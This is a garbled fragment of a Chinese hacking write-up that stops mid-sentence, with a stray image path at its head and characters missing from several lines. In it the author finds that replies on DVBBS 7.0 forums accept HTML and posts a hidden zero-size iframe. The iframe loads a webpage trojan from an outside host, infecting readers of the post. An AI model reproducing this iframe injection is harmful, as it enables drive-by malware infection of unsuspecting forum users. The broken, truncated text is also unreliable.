 用率最广的论坛，在新版本中又加入了许多更加人性化的设
计，使用起来更加的方便了。
学校放寒假后，天天呆在家里没事做，闲的无聊，就出来
上上网。突然发现，我常去的几个论坛全都升级成了DVBBS
7.0。呵呵，正好，我就来测试一下这个的安全性吧～～
DVBBS发展了这么久，一般常见的漏洞应该都没什么戏唱
了，剩下来的就只有看看有没有设计上的失误或者遗漏什么
一眼望去，新版本变化最明显的就是发帖子的地方了，
格变了好多，那功能上是不是也有变化呢？在回别人帖子的
候无意中发现，居然可以直接粘贴来自Internet上的图片！
就意味着支持HTML代码！！
马上着手，丢了个动鲨网页木马上去，在帖子里面写上
<iframe src="http://zhenshen.vicp.net/mm.htm
name="zhu" width="0" height="0" frameborder="0">